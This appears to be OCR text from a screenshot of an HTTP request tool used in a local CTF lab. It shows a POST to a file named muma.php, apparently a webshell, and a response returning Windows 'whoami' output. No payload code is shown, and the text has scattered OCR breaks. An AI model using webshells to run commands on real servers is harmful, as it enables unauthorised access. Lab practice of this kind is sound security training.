 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /muma.php HTTP/1.1
2 Host ? : test.ctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: PHPSESSID=6g4sgte2t8nnv65u8er5cfdtnq;
6 X-CSRF-TOKEN: AgEOSQIkN015dlcKVX4MDQNlCV0tNxJe
7 Content-Length auto : 0
8
9
C:\Windows\system32\cr
Microsoft Windows [版本 10.0.19045.3448]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12816>whoami
laptop-o0rkdo96\12816
Responses 26bytes / 87ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 24 Sep 2023 03:28:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 26
11
12 �laptop-o0rkdo96\12816
13
远端地址:127.0.0.1:80; 响应时间:8
7ms; 总耗时:88ms; URL:http://tes
t.ctf.com/23.08.22/o...